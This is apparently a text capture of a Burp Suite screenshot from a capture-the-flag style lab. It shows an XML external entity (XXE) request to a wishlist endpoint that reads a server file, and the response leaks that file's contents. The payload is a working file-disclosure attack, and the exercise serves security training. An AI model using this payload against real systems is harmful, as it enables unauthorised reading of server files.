 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
az
Send Cancel < > Target: http://10.10.164.212 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.164.212
3 Content-Length: 328
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.164.212
9 Referer: http://10.10.164.212/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_1.txt"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jan 2025 19:55:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #1
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 is invalid.
Search 0 highlights
Inspector
Back
Request header
Name
Referer
Value
http://10.10.164.212/product.php?id=
1
Decoded from: Select
Cancel Apply changes
Inspector
Notes
Done 410 bytes | 1,135 millis
Event log (1) All issues Memory: 156.7MB